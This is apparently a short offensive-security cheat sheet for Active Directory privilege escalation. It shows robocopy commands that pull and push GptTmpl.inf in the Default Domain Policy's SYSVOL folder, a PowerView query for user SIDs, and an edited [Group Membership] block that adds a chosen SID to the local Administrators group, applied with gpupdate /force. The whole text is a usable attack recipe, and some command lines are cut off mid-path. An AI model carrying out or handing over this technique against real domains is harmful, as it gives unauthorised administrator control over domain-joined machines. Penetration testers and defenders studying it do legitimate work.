 GptTmpl.inf
Requires to be run from high priv shell on machine within the domain, as the context of the backup operator account.
Download GptTmpl.inf
Downloads to C:\users\public\GptTmpl.inf
robocopy "\\<FQDN DC>\sysvol\<DOMAIN>\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Microsoft\Windows NT\SecEdit" "C:
Get user sid
This sid wil get added to the local admins group
Get-DomainUser | Select-Object samaccountname, objectsid
Edit GptTmpl.inf
Add the following inbetween [Version] and [Privilege Rights]
[Group Membership]
*<SID>__Memberof = *S-1-5-32-544
*<SID>__Members =
Example:
...snip...
[Version]
signature="$CHICAGO$"
Revision=1
[Group Membership]
*S-1-5-21-997099906-443949041-4154774969-1121__Memberof = *S-1-5-32-544
*S-1-5-21-997099906-443949041-4154774969-1121__Members =
[Privilege Rights]
...snip...
Upload GptTmpl.inf
robocopy "C:\users\public" "\\<FQDN DC>\sysvol\<DOMAIN>\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Microsoft\Windo
Wait for gpupdate
gpupdate /force